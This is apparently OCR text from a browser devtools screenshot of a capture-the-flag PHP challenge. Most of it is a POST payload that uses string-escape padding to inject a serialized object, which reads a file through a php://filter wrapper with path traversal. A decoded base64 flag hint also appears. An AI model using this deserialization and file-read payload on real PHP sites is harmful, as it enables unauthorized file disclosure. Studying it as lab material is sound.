 PD9waHANCmVjaG8gIlRoaXMgaXMgdGhlIHdyb25nIHdheSI7CiRmbGFnID0gInlvdSBjYW4gZmluZCBpdCBpbiAvZjExMTE0NDQ0NDk5OTkudHh0IjsNCj8+
error
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.51.5.247/tm.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username=@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@&password=";
s:11:"%00*%00password";O:5:"order":3:{s:1:"f";s:65:"php://filter/convert.base64-encode/resource=.
/try/pass/../../hint";s:4:"hint";s:20:"http://www.baidu.com";}